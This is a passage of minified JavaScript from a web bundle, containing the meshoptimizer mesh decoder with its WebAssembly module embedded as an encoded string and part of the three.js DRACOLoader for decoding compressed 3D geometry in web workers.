n,i=WebAssembly.validate(e)?"b9H79TebbbeKl9Gbb9Gvuuuuueu9Giuuub9Geueuikqbbebeedddilve9Weeeviebeoweuec:q;Aekr;[base64];t9tqlbzik9:evu8Jjjjjbcz9Rhbcbheincbhdcbhiinabcwfadfaicjuaead4ceGglE86bbaialfhiadcefgdcw9hmbkaec:q:yjjbfai86bbaecitc:q1jjbfab8Piw83ibaecefgecjd9hmbkk;h8JlHud97euo978Jjjjjbcj;kb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Rad;8qbbcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhwcbhDinaDae9pmeawaeaD9RaDawfae6Egqcsfgoc9WGgkci2hxakcethmaocl4cifcd4hPabaDad2fhscbhzdnincehHalhOcbhAdninaraO9RaP6miavcj;cbfaAak2fhCaOaPfhlcbhidnakc;ab6mbaral9Rc;Gb6mbcbhoinaCaofhidndndndndnaOaoco4fRbbgXciGPlbedibkaipxbbbbbbbbbbbbbbbbpklbxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklbalczfhlkdndndndndnaXcd4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklzxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklzalczfhlkdndndndndnaXcl4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklaxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklaalczfhlkdndndndndnaXco4Plbedibkaipxbbbbbbbbbbbbbbbbpkl8WxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalclfaYpQbfaXc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalcwfaYpQbfaXc:q:yjjbfRbbfhlxekaialpbbbpkl8Walczfhlkaoc;abfhiaocjefak0meaihoaral9Rc;Fb0mbkkdndnaiak9pmbaici4hoinaral9RcK6mdaCaifhXdndndndndnaOaico4fRbbaocoG4ciGPlbedibkaXpxbbbbbbbbbbbbbbbbpklbxikaXalpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaXalpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaXalpbbbpklbalczfhlkaocdfhoaiczfgiak6mbkkalTmbaAci6hHalhOaAcefgohAaoclSmdxekkcbhlaHceGmdkdnakTmbavcjdfazfhiavazfpbdbhYcbhXinaiavcj;[base64];8qbbavavcjdfaqcufad2fad;8qbbaqaDfhDc9:hoalmexikkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;kbf8Kjjjjbaokwbz:bjjjbk;uzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecje;8kbavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:EPliuo97eue978Jjjjjbca9Rhidndnadcl9hmbdnaec98GglTmbcbhvabhdinadadpbbbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpkbbadczfhdavclfgval6mbkkalae9pmeaiaeciGgvcdtgdVcbczad9R;8kbaiabalcdtfglad;8qbbdnavTmbaiaipblbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpklbkalaiad;8qbbskdnaec98GgxTmbcbhvabhdinadczfglalpbbbgopxbbbbbbFFbbbbbbFFgkp9oadpbbbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpkbbadaDakp9oawaopmbezHdiOAlvCXorQLp9qpkbbadcafhdavclfgvax6mbkkaxae9pmbaiaeciGgvcitgdfcbcaad9R;8kbaiabaxcitfglad;8qbbdnavTmbaiaipblzgopxbbbbbbFFbbbbbbFFgkp9oaipblbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpklzaiaDakp9oawaopmbezHdiOAlvCXorQLp9qpklbkalaiad;8qbbkk;4wllue97euv978Jjjjjbc8W9Rhidnaec98GglTmbcbhvabhoinaiaopbbbgraoczfgwpbbbgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklbaopxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblbpEb:T:j83ibaocwfarp5eaipblbpEe:T:j83ibawaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblbpEd:T:j83ibaocKfakp5eaipblbpEi:T:j83ibaocafhoavclfgval6mbkkdnalae9pmbaiaeciGgvcitgofcbcaao9R;8kbaiabalcitfgwao;8qbbdnavTmbaiaipblbgraipblzgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklaaipxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblapEb:T:j83ibaiarp5eaipblapEe:T:j83iwaiaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblapEd:T:j83izaiakp5eaipblapEi:T:j83iKkawaiao;8qbbkk:Pddiue978Jjjjjbc;ab9Rhidnadcd4ae2glc98GgvTmbcbhdabheinaeaepbbbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepkbbaeczfheadclfgdav6mbkkdnaval9pmbaialciGgdcdtgeVcbc;abae9R;8kbaiabavcdtfgvae;8qbbdnadTmbaiaipblbgocwp:Recwp:Sep;6eaocep:SepxbbjZbbjZbbjZbbjZp:UepxbbjFbbjFbbjFbbjFp9op;Mepklbkavaiae;8qbbkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaikkkebcjwklz9Tbb":"b9H79Tebbbe8Fv9Gbb9Gvuuuuueu9Giuuub9Geueu9Giuuueuikqbeeedddillviebeoweuec:q;iekr;[base64]:P8Yqdbk;3sezu8Jjjjjbcj;eb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Radz1jjjbhwcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhDcbhqinaqae9pmeaDaeaq9RaqaDfae6Egkcsfgocl4cifcd4hxdndndndnaoc9WGgmTmbcbhPcehsawcjdfhzalhHinaraH9Rax6midnaraHaxfgl9RcK6mbczhoinawcj;[base64]:[base64]:faOaAfgORbbalRbrglcl4gAaAcsSgAE86bbaocufaOaAfgoRbbalcsGglalcsSglE86bbaoalfhlxekaOal8Pbb83bbaOcwfalcwf8Pbb83bbalczfhlkdnaiam9pmbaiczfhoaral9RcL0mekkaiam6mialTmidnakTmbawaPfRbbhOcbhoazhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkkazcefhzaPcefgPad6hsalhHaPad9hmexvkkcbhlasceGmdxikalaxad2fhCdnakTmbcbhHcehsawcjdfhminaral9Rax6mialTmdalaxfhlawaHfRbbhOcbhoamhiinaiawcj;cbfaofRbbgAce4cbaAceG9R7aOfgO86bbaiadfhiaocefgoak9hmbkamcefhmaHcefgHad6hsaHad9hmbkaChlxikcbhocehsinaral9Rax6mdalTmealaxfhlaocefgoad6hsadao9hmbkaChlxdkcbhlasceGTmekc9:hoxikabaqad2fawcjdfakad2z1jjjb8Aawawcjdfakcufad2fadz1jjjb8Aakaqfhqalmbkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;ebf8Kjjjjbaok;yzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecjez:jjjjb8AavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:Lvoeue99dud99eud99dndnadcl9hmbaeTmeindndnabcdfgd8Sbb:Yab8Sbbgi:Ygl:l:tabcefgv8Sbbgo:Ygr:l:tgwJbb;:9cawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai86bbdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad86bbdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad86bbabclfhbaecufgembxdkkaeTmbindndnabclfgd8Ueb:Yab8Uebgi:Ygl:l:tabcdfgv8Uebgo:Ygr:l:tgwJb;:FSawawNJbbbbawawJbbbb9GgDEgq:mgkaqaicb9iEalMgwawNakaqaocb9iEarMgqaqNMM:r:vglNJbbbZJbbb:;aDEMgr:lJbbb9p9DTmbar:Ohixekcjjjj94hikadai87ebdndnaqalNJbbbZJbbb:;aqJbbbb9GEMgq:lJbbb9p9DTmbaq:Ohdxekcjjjj94hdkavad87ebdndnawalNJbbbZJbbb:;awJbbbb9GEMgw:lJbbb9p9DTmbaw:Ohdxekcjjjj94hdkabad87ebabcwfhbaecufgembkkk;siliui99iue99dnaeTmbcbhiabhlindndnJ;Zl81Zalcof8UebgvciV:Y:vgoal8Ueb:YNgrJb;:FSNJbbbZJbbb:;arJbbbb9GEMgw:lJbbb9p9DTmbaw:OhDxekcjjjj94hDkalclf8Uebhqalcdf8UebhkabavcefciGaiVcetfaD87ebdndnaoak:YNgwJb;:FSNJbbbZJbbb:;awJbbbb9GEMgx:lJbbb9p9DTmbax:Ohkxekcjjjj94hkkabavcdfciGaiVcetfak87ebdndnaoaq:YNgoJb;:FSNJbbbZJbbb:;aoJbbbb9GEMgx:lJbbb9p9DTmbax:Ohqxekcjjjj94hqkabavcufciGaiVcetfaq87ebdndnJbbjZararN:tawawN:taoaoN:tgrJbbbbarJbbbb9GE:rJb;:FSNJbbbZMgr:lJbbb9p9DTmbar:Ohqxekcjjjj94hqkabavciGaiVcetfaq87ebalcwfhlaiclfhiaecufgembkkk9mbdnadcd4ae2geTmbinababydbgdcwtcw91:Yadce91cjjj;8ifcjjj98G::NUdbabclfhbaecufgembkkk9teiucbcbydj1jjbgeabcifc98GfgbBdj1jjbdndnabZbcztgd9nmbcuhiabad9RcFFifcz4nbcuSmekaehikaik;[base64];aeedudndnabciGTmbabhixekaecFeGc:b:c:ew2hldndnadcz9pmbabhixekabhiinaialBdbaicxfalBdbaicwfalBdbaiclfalBdbaiczfhiadc9Wfgdcs0mbkkadcl6mbinaialBdbaiclfhiadc98fgdci0mbkkdnadTmbinaiae86bbaicefhiadcufgdmbkkabkkkebcjwklz9Kbb",r=WebAssembly.instantiate(a(i),{}).then((function(e){(n=e.instance).exports.__wasm_call_ctors()}));function a(e){for(var n=new Uint8Array(e.length),i=0;i<e.length;++i){var r=e.charCodeAt(i);n[i]=r>96?r-97:r>64?r-39:r+4}var a=0;for(i=0;i<e.length;++i)n[a++]=n[i]<60?t[n[i]]:64*(n[i]-60)+n[++i];return n.buffer.slice(0,a)}function s(e,t,i,r,a,s){var o=n.exports.sbrk,l=i+3&-4,c=o(l*r),h=o(a.length),A=new Uint8Array(n.exports.memory.buffer);A.set(a,h);var u=e(c,i,r,h,a.length);if(0==u&&s&&s(c,l,r),t.set(A.subarray(c,c+i*r)),o(c-o(0)),0!=u)throw new Error("Malformed buffer data: "+u)}var o={NONE:"",OCTAHEDRAL:"meshopt_decodeFilterOct",QUATERNION:"meshopt_decodeFilterQuat",EXPONENTIAL:"meshopt_decodeFilterExp"},l={ATTRIBUTES:"meshopt_decodeVertexBuffer",TRIANGLES:"meshopt_decodeIndexBuffer",INDICES:"meshopt_decodeIndexSequence"},c=[],h=0;function A(e){var t={object:new Worker(e),pending:0,requests:{}};return t.object.onmessage=function(e){var n=e.data;t.pending-=n.count,t.requests[n.id][n.action](n.value),delete t.requests[n.id]},t}function u(e){r.then((function(){var t=e.data;try{var i=new Uint8Array(t.count*t.size);s(n.exports[t.mode],i,t.count,t.size,t.source,n.exports[t.filter]),self.postMessage({id:t.id,count:t.count,action:"resolve",value:i},[i.buffer])}catch(e){self.postMessage({id:t.id,count:t.count,action:"reject",value:e})}}))}return{ready:r,supported:!0,useWorkers:function(e){!function(e){for(var t="var instance; var ready = WebAssembly.instantiate(new Uint8Array(["+new Uint8Array(a(i))+"]), {}).then(function(result) { instance = result.instance; instance.exports.__wasm_call_ctors(); });self.onmessage = workerProcess;"+s.toString()+u.toString(),n=new Blob([t],{type:"text/javascript"}),r=URL.createObjectURL(n),o=0;o<e;++o)c[o]=A(r);URL.revokeObjectURL(r)}(e)},decodeVertexBuffer:function(e,t,i,r,a){s(n.exports.meshopt_decodeVertexBuffer,e,t,i,r,n.exports[o[a]])},decodeIndexBuffer:function(e,t,i,r){s(n.exports.meshopt_decodeIndexBuffer,e,t,i,r)},decodeIndexSequence:function(e,t,i,r){s(n.exports.meshopt_decodeIndexSequence,e,t,i,r)},decodeGltfBuffer:function(e,t,i,r,a,c){s(n.exports[l[a]],e,t,i,r,n.exports[o[c]])},decodeGltfBufferAsync:function(e,t,i,a,A){return c.length>0?function(e,t,n,i,r){for(var a=c[0],s=1;s<c.length;++s)c[s].pending<a.pending&&(a=c[s]);return new Promise((function(s,o){var l=new Uint8Array(n),c=h++;a.pending+=e,a.requests[c]={resolve:s,reject:o},a.object.postMessage({id:c,count:e,size:t,source:l,mode:i,filter:r},[l.buffer])}))}(e,t,i,l[a],o[A]):r.then((function(){var r=new Uint8Array(e*t);return s(n.exports[l[a]],r,e,t,i,n.exports[o[A]]),r}))}}}();const gh=new WeakMap;class mh extends Fl{constructor(e){super(e),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(e){return this.decoderPath=e,this}setDecoderConfig(e){return this.decoderConfig=e,this}setWorkerLimit(e){return this.workerLimit=e,this}load(e,t,n,i){const r=new Gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{this.parse(e,t,i)}),n,i)}parse(e,t,n=(()=>{})){this.decodeDracoFile(e,t,null,null,et,n).catch(n)}decodeDracoFile(e,t,n,i,r=tt,a=(()=>{})){const s={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n,vertexColorSpace:r};return this.decodeGeometry(e,s).then(t).catch(a)}decodeGeometry(e,t){const n=JSON.stringify(t);if(gh.has(e)){const t=gh.get(e);if(t.key===n)return t.promise;if(0===e.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,a=e.byteLength,s=this._getWorker(r,a).then((n=>(i=n,new Promise(((n,a)=>{i._callbacks[r]={resolve:n,reject:a},i.postMessage({type:"decode",id:r,taskConfig:t,buffer:e},[e])}))))).then((e=>this._createGeometry(e.geometry)));return s.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),gh.set(e,{key:n,promise:s}),s}_createGeometry(e){const t=new ki;e.index&&t.setIndex(new Bi(e.index.array,1));for(let n=0;n<e.attributes.length;n++){const i=e.attributes[n],r=i.name,a=i.array,s=i.itemSize,o=new Bi(a,s);"color"===r&&(this._assignVertexColorSpace(o,i.vertexColorSpace),o.normalized=a instanceof Float32Array==0),t.setAttribute(r,o)}return t}_assignVertexColorSpace(e,t){if(t!==et)return;const n=new bi;for(let t=0,i=e.count;t<i;t++)n.fromBufferAttribute(e,t).convertSRGBToLinear(),e.setXYZ(t,n.r,n.g,n.b)}_loadLibrary(e,t){const n=new Gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(t),n.setWithCredentials(this.withCredentials),new Promise(((t,i)=>{n.load(e,t,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const e="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,t=[];return e?t.push(this._loadLibrary("draco_decoder.js","text")):(t.push(this._loadLibrary("draco_wasm_wrapper.js","text")),t.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(t).then((t=>{const n=t[0];e||(this.decoderConfig.wasmBinary=t[1]);const i=vh.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(e,t){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const e=new Worker(this.workerSourceURL);e._callbacks={},e._taskCosts={},e._taskLoad=0,e.postMessage({type:"init",decoderConfig:this.decoderConfig}),e.onmessage=function(t){const n=t.data;switch(n.type){case"decode":e._callbacks[n.id].resolve(n);break;case"error":e._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(e)}else this.workerPool.sort((function(e,t){return e._taskLoad>t._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[e]=t,n._taskLoad+=t,n}))}_releaseTask(e,t){e._taskLoad-=e._taskCosts[t],delete e._callbacks[t],delete e._taskCosts[t]}debug(){console.log("Task load: ",this.workerPool.map((e=>e._taskLoad)))}dispose(){for(let e=0;e<this.workerPool.length;++e)this.workerPool[e].terminate();return this.workerPool.length=0,""!==this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}}function vh(){let e,t;function n(e,t,n,i,r,a){const s=a.num_components(),o=n.num_points()*s,l=o*r.BYTES_PER_ELEMENT,c=function(e,t){switch(t){case Float32Array:return e.DT_FLOAT32;case Int8Array:return e.DT_INT8;case Int16Array:return e.DT_INT16;case Int32Array:return e.DT_INT32;case Uint8Array:return 